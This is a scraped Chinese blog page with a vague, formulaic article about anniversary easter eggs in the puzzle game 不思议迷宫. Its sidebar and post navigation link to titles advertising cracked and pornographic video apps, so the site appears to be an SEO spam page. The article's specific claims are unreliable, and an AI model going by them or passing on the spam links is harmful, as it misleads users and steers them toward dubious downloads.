						<span class="posted-on"><i class="cwp-far cwp-fa-calendar-alt"></i> <a href="http://www.dogjail.com/284.html" rel="bookmark"><time class="entry-date published" datetime="2024-07-04T12:04:47+08:00">2024年7月4日</time></a></span><span class="cat-links"><i class="cwp-fas cwp-fa-tags"></i> <a href="http://www.dogjail.com/category/3" rel="category tag">&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;</a></span><span class="author vcard"><i class="cwp-far cwp-fa-user"></i><a class="url fn n" href="http://www.dogjail.com/author/fhaini1943">admin</a></span>					</div><!-- .entry-meta -->
									<div class="entry-content clearfix">
					<p>　　不思议迷宫两周年彩蛋</p>
<p>不思议迷宫是一款备受欢迎的益智类游戏，于两年前正式上线并迅速在全球范围内引起了轰动。为庆祝这一重要时刻，游戏开发团队特别推出了一系列神秘彩蛋，为玩家们带来了无尽的惊喜和乐趣。<br />
首先，这些彩蛋中最引人注目的就是一扇神奇的大门。这扇门隐藏在整个迷宫的某个角落，只有通过完成一系列复杂的任务和谜题才能找到。一旦玩家进入了这扇门，他们将被带到一个全新的迷宫世界，其中蕴藏着无数的秘密和宝藏。这个新迷宫设计得更具挑战性，玩家需要发挥自己的智慧和技巧来解决各种难题。<br />
除了这个神秘的新迷宫，还有其他一些有趣的彩蛋等待着玩家们的探索。例如，在整个迷宫中隐藏着许多隐藏关卡和道具，只有具备极高观察力和洞察力的玩家才能找到它们。这些隐藏关卡和道具不仅大大增加了游戏的挑战性和乐趣，还能为玩家们带来额外的奖励和惊喜。此外，还有一些隐藏的故事情节等待着玩家们的发现，通过解开一系列迷题，他们将能够揭开迷宫背后的神秘面纱。<br />
更令人兴奋的是，不思议迷宫的开发团队特别邀请了一位著名谜题设计师来设计一些特殊的任务和挑战。这些任务和挑战涉及各种不同的难题类型，包括数学、逻辑和推理等。玩家们需要全方位发挥自己的智慧和才能来解决这些挑战，但一旦成功，他们将获得独特的奖励和声望。<br />
此外，为了庆祝不思议迷宫两周年，游戏开发团队还特别制作了一份精美的限量版纪念品。这个纪念品是一个谜题箱，外观华丽精致，内藏着多个谜题和宝藏。玩家们需要通过解决这些谜题来打开箱子，获得珍贵的纪念品。这个纪念品不仅是对不思议迷宫两周年的纪念，也是对玩家们对游戏长期的支持和热爱的回馈。<br />
不思议迷宫两周年彩蛋的推出为广大玩家们带来了更多的乐趣和挑战。这些彩蛋不仅增加了游戏的持久性和可玩性，还激发了玩家们的智慧和探索欲望。相信随着时间的推移，不思议迷宫的彩蛋和谜题还会不断更新和发展，为玩家们带来更多惊喜和欢乐。<br />
总之，不思议迷宫两周年彩蛋的推出再次展示了这款游戏的创新和魅力。通过独特的设计和刺激的挑战，它吸引了全球无数玩家的关注和喜爱。让我们一起探索这个神秘世界，解开难题，寻找宝藏，共享游戏的乐趣和充实！</p>
				</div><!-- .entry-content -->
				</article><!--  #post-  -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dogjail.com/282.html" rel="prev"><span class="title"><i class="cwp-fas cwp-fa-arrow-left"></i>上一篇文章</span><span class="post-title">&#25805;&#36924;&#35270;&#39057;&#27745;&#36719;&#20214;&#27745;&#27745;</span></a></div><div class="nav-next"><a href="http://www.dogjail.com/286.html" rel="next"><span class="title"><i class="cwp-fas cwp-fa-arrow-right"></i>下一篇文章</span><span class="post-title">&#31179;&#33909;&#35270;&#39057;&#105;&#111;&#115;&#23448;&#32593;&#19979;&#36733;&#22320;&#22336;</span></a></div></div>
	</nav></div>
</div><div class="cwp-grid-column cwp-ms-content-grid-column grid-md-3">	<div class="cwp-sidebar" data-widget-title="cwp-text-left"
		 data-widget-content="cwp-text-left">
				<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="wa-title-action-wrapper clearfix"><h3 class="widget-title">近期发布</h3></div>		<ul>
											<li>
					<a href="http://www.dogjail.com/474.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#31119;&#21033;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/471.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#33394;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/469.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#34636;&#34474;&#23448;&#26041;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/467.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39118;&#21535;&#40479;&#21809;&#22823;&#39321;&#34121;&#20840;&#25991;&#20813;&#36153;&#38405;&#35835;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/465.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#65279;&#22823;&#39321;&#34121;&#57;&#49;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/462.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/461.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#40644;&#29256;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/459.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#22320;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/457.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#25630;&#40481;&#29256;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#105;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#23500;&#20108;&#20195;&#25238;&#38899;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/452.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/450.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#25773;&#25918;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/448.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#20154;&#25104;&#24180;&#30701;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/446.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/444.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#20113;&#20154;&#20154;&#36890;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/442.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#19979;&#36733;&#26368;&#26032;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/440.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#23433;&#21331;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/438.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/436.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#36719;&#20214;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/434.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#51;&#46;&#48;&#23429;&#30007;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/431.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30452;&#25773;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/429.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27185;&#26691;&#19997;&#29916;&#97;&#112;&#112;&#40644;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/427.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#32593;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/425.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#97;&#112;&#112;&#20113;&#30424;&#36164;&#28304;&#20849;&#20139;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/423.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</aside>	</div>
</div></div></div>			   			</div>
			<!-- End of .blog-content -->
			</main>
<!-- End of #cwp-main -->

			<footer id='cwp-footer-wrap' class="cwp-dynamic-footer ">
								<div class="cwp-scrollbar cwp-scrollbar-inner">
								<div class="cwp-footer-wrapper">
				<div class="cwp-desktop-footer">
											<!-- Start of .cwp-bottom-footer -->
						<div class="cwp-bottom-footer "
							 data-widget-title="cwp-text-left"
							 data-widget-content="cwp-text-left">
							<div class="grid-container"><div class="grid-row"><div class="cwp-grid-column grid-6"><!-- Start of .cwp-copyright -->
<div class="cwp-footer-copyright  cwp-text-left-mobile">
	著作权 &copy; 2026 &#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320; - 由 <a href="https://www.cosmoswp.com/">CosmosWP</a> 提供支持</div>
<!-- End of .cwp-copyright -->
</div><div class="cwp-grid-column grid-6">
<!-- Start of .cwp-footer-social-links -->
<div class="cwp-footer-social-links  cwp-flex-align-right-desktop cwp-flex-align-right-tablet cwp-flex-align-left-mobile">
	<ul>
						<li class="fab-fa-facebook-f">
					<a href="http://www.facebook.com" target=&quot;_blank&quot;>
													<i class="cwp-fab cwp-fa-facebook-f"></i>
											</a>
				</li>
								<li class="fab-fa-twitter">
					<a href="http://www.twitter.com" target=&quot;_blank&quot;>
													<i class="cwp-fab cwp-fa-twitter"></i>
											</a>
				</li>
								<li class="fab-fa-linkedin-in">
					<a href="http://www.linkedin.com" target=&quot;_blank&quot;>
													<i class="cwp-fab cwp-fa-linkedin-in"></i>
											</a>
				</li>
					</ul>
</div>
<!-- End of .cwp-footer-social-links -->
</div></div></div>						</div>
						<!-- End of .cwp-bottom-footer -->
										</div>
			</div>
							</div>
			</footer>
						<a href="#" class="cwp-scroll-to-top  cwp-position-right"><span class="cwp-scroll-top-wrap"><i class="cwp-fas cwp-fa-angle-up"></i></span></a>
			
</div>
<!-- End of #cwp-main-wrap -->

</div>
<!-- End of .main-wrapper -->
</div>
<!-- End of .cwp-offcanvas-body-wrapper -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript'>
/* <![CDATA[ */
var cosmoswp = {"ajaxurl":"http:\/\/www.dogjail.com\/wp-admin\/admin-ajax.php","loadMoreGif":"http:\/\/www.dogjail.com\/wp-content\/themes\/cosmoswp\/assets\/img\/ajax-loader.gif","paged":"1","max_num_pages":"0","next_posts":"","show_more":"","no_more_posts":"","pagination_option":"default"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dogjail.com/wp-content/themes/cosmoswp/assets/js/cosmoswp.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='http://www.dogjail.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
